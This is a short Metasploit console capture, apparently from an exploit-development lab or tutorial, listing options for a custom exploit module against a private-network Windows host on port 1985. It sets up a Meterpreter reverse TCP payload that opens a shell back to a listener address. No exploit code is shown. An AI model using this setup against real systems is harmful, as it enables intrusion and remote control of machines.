 msf6 exploit(basic_exploit_template) > show options
Module options (exploit/basic_exploit_template):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.111.99 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1985 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.159 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows